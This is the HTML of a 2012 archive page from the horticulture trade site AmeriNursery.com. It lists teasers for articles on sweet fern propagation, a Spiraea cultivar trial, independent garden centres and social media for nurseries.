				<h2 class="entry-title"><a href="https://www.amerinursery.com/plants/independents-vs-the-boxes/" rel="bookmark">INDEPENDENTS VS. THE BOXES</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/plants/independents-vs-the-boxes/" rel="bookmark"><time class="entry-date published" datetime="2012-07-01T10:54:47+00:00">July 1, 2012</time><time class="updated" datetime="2020-02-14T10:58:40+00:00">February 14, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/plants/independents-vs-the-boxes/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>maria Zampini — July 1, 2012 Anyone who is acquainted with me knows I follow sports; more specifically, I’m a die-hard Cleveland Browns, Cavaliers and Indians fan. Neither the Cavaliers nor the Browns has ever won an NBA or NFL <a href="https://www.amerinursery.com/plants/independents-vs-the-boxes/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-905" class="post-905 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/growing/media/brickbats-and-bouquets/" rel="bookmark">BRICKBATS AND BOUQUETS</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/growing/media/brickbats-and-bouquets/" rel="bookmark"><time class="entry-date published" datetime="2012-06-01T10:22:16+00:00">June 1, 2012</time><time class="updated" datetime="2020-02-14T10:26:17+00:00">February 14, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/growing/media/brickbats-and-bouquets/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>maria Zampini — June 1, 2012 Sometimes it’s the simple pleasures in life that are most enjoyable. I’m one of those Type A personalities that rarely sits still but, I will admit to once in a while relaxing on the <a href="https://www.amerinursery.com/growing/media/brickbats-and-bouquets/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-149" class="post-149 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/growing/propagating-sweet-fern/" rel="bookmark">PROPAGATING SWEET FERN</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/growing/propagating-sweet-fern/" rel="bookmark"><time class="entry-date published" datetime="2012-04-01T10:48:00+00:00">April 1, 2012</time><time class="updated" datetime="2020-01-31T11:08:43+00:00">January 31, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/growing/propagating-sweet-fern/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>Jessica Lubell — April 1, 2012 Getting to the root-or rhizome-of Comptonia peregrina propagation will help make this splendid native selection a viable, commercial alternative to invasive landscape plants. Sweet fern’s ornamental interest includes nutlets and male catkins. More and <a href="https://www.amerinursery.com/growing/propagating-sweet-fern/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-847" class="post-847 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/plants/sturdy-spiraea/" rel="bookmark">STURDY SPIRAEA</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/plants/sturdy-spiraea/" rel="bookmark"><time class="entry-date published" datetime="2012-03-01T06:59:21+00:00">March 1, 2012</time><time class="updated" datetime="2020-02-14T07:12:28+00:00">February 14, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/plants/sturdy-spiraea/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>Joshua Willis — March 1, 2012 A bread and butter staple for gardeners nationwide is put to the test at Longwood Gardens. Of the 26 cultivars on trial, nine emerge as clear winners. What makes a plant sell? From the <a href="https://www.amerinursery.com/plants/sturdy-spiraea/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-907" class="post-907 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/growing/media/facing-up-to-facebook/" rel="bookmark">FACING UP TO FACEBOOK</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/growing/media/facing-up-to-facebook/" rel="bookmark"><time class="entry-date published" datetime="2012-02-01T10:27:19+00:00">February 1, 2012</time><time class="updated" datetime="2020-02-14T10:44:53+00:00">February 14, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/growing/media/facing-up-to-facebook/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>maria Zampini — February 1, 2012 It’s a new year, and as every new year seems to be, it’s full of new obstacles as well as new opportunities. Social media was one of many challenging topics discussed in the Green <a href="https://www.amerinursery.com/growing/media/facing-up-to-facebook/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
		
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.amerinursery.com/2012/page/2/">2</a>
<a class="next page-numbers" href="https://www.amerinursery.com/2012/page/2/">Next</a></div>
	</nav>

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.amerinursery.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
		</label>
		<input type="submit" class="search-submit" value="&#xf002;" /></form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.amerinursery.com/landscape/gardening-trends-ease-stress/">7 Gardening Trends To Ease The Stress Of Modern Life</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/plants/lamium-species-guide/">Guide to Lamium species</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/business-management/greenhouse-conveyance-systems/">Guide to Greenhouse Conveyance Systems</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/pest-management/nail-galls-linden/">Beware of Nail Galls on Linden</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/business-management/editors-desk-native-high-tech/">ASLA Reports Top 10 Projects with “Expected Highest Consumer Demand”</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.amerinursery.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.amerinursery.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.amerinursery.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/07/'>July 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.amerinursery.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/06/'>June 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/05/'>May 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.amerinursery.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/02/'>February 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/01/'>January 2013</a></li>
	<li><a href='https://www.amerinursery.com/2012/11/'>November 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/10/'>October 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/09/'>September 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/08/'>August 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/07/'>July 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/06/'>June 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/04/'>April 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/03/'>March 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/02/'>February 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/01/'>January 2012</a></li>
	<li><a href='https://www.amerinursery.com/2011/11/'>November 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/10/'>October 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/09/'>September 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/06/'>June 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/01/'>January 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.amerinursery.com/category/nursery/">Nursery</a>
</li>
			</ul>

			</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-1 footer-widget-area"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Terms &#038; Privacy</h2>			<div class="textwidget"><ul>
<li><a href="https://www.amerinursery.com/privacy-policy">Privacy Policy</a></li>
<li><a href="https://www.amerinursery.com/terms-and-conditions">Terms and Conditions</a></li>
<li><a href="https://www.amerinursery.com/cookies-policy">Cookies Policy</a></li>
</ul>
</div>
		</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">
			<div class="colophon-column-left">
			    				    <div class="colophon-column">
				    	<div class="copyright">
				    		Copyright © 2020 AmeriNursery.com				    	</div><!-- .copyright -->
				    </div><!-- .colophon-column -->
			    
			    
		    </div> <!-- .colophon-column-left -->
			    <div class="colophon-column-right">

			    
			    				    <div class="colophon-column">
				    	<div class="site-info">
				    		Nature Bliss by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>				    	</div><!-- .site-info -->
				    </div><!-- .colophon-column -->
			    			 </div> <!-- .colophon-column-right -->
		</div><!-- .colophon-inner -->

			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-arrow-circle-o-up" aria-hidden="true"><span class="screen-reader-text">Scroll Up</span></i></a>
<script type="text/javascript" src="https://www.amerinursery.com/wp-content/themes/nature-bliss/js/skip-link-focus-fix.min.js?ver=20130115" id="nature-bliss-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.amerinursery.com/wp-content/themes/nature-bliss/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" id="nature-bliss-custom-js-extra">
/* <![CDATA[ */
var natureBlissCustomOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerinursery.com/wp-content/themes/nature-bliss/js/custom.min.js?ver=230420-102302" id="nature-bliss-custom-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"874a91dd94774f9c9dffc04414a384b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
